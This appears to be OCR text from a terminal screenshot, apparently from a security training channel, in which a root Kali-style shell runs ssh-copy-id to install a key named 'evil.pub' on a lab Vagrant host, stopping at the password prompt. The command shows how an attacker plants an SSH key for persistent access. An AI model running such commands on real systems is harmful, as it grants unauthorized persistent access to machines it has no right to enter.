 root@GetCyber: ~/.ssh
┌──(root💀GetCyber)-[~/.ssh]
└─# ssh-copy-id -i evil.pub vagrant@192.168.177.48
/usr/bin/ssh-copy-id: INFO: Source of key(s) to be installed: "evil.pub"
/usr/bin/ssh-copy-id: INFO: attempting to log in with the new key(s), to
filter out any that are already installed
/usr/bin/ssh-copy-id: INFO: 1 key(s) remain to be installed -- if you are
prompted now it is to install the new keys
vagrant@192.168.177.48's password:
D
SHURE
Get Cyber